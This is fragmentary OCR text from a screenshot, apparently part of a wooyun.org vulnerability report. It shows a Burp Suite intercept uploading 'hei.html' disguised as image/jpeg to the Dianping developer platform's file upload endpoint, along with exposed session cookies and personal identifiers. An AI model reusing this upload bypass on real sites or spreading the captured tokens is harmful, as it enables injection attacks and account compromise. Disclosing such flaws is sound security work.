 开发者注册-大众点评开发者平台 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
北京论坛，社区-大众点评网 × 正在连接... × +
developer.dianping.com/register/forms
访问最多 新手上路 http://youhui.360.cn... 查看/修改公司资料 - ...
营业执照： 添加 （请上传扫描件
form
应用名称：
应用地址： http://
应用描述：
分类： 请选择
控制台 查看器 调试器 样式编辑器 分析器
div#J_form.main-cont div.bd div.form-chk ul li.J_pic_upload
<li > ··· </li>
<li class="J_pic_upload" lock="true" >
<div class="tit b" > ··· </div>
<div class="f-part" >
<div class="pic-btn image" >
<form target="upload_iframe" action="../file/upload" enctype="multipart/
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
intercept options history
request to http://developer.dianping.com:80 [180.153.132.160]
forward drop intercept is on action
raw params headers hex
POST /file/upload HTTP/1.1
Host: developer.dianping.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://developer.dianping.com/register/forms
Cookie: ab=; aburl=1; cy=2; cye=beijing; __utma=1.914541389.1385027244.13850
__utmc=1;
__utmz=1.1385027244.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%
_hc.v="\"cfab3217-bca9-4e4c-978b-c8be9e641e23.1385027214\""; tc=7; _tr.s=Jsee
TGSeenRecomDealTest=b; t_refer=1; TGmovienew=b; dper=f8c835338551600e4e0da1b5
ll=7fd06e815b796be3df069dec7836c3df; ua=13005264094; ctu=df227df224719dadbd16
JSESSIONID=FD09C94D61CC09B74CF833C43F17E60B; d_p_d=1385027406926; d_p_w=13850
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------497829
Content-Length: 6978
-----------------------------49782927529170
Content-Disposition: form-data; name="type"
license
-----------------------------49782927529170
Content-Disposition: form-data; name="file"; filename="hei.html"
Content-Type: image/jpeg
NG
IHDR
www.wooyun.org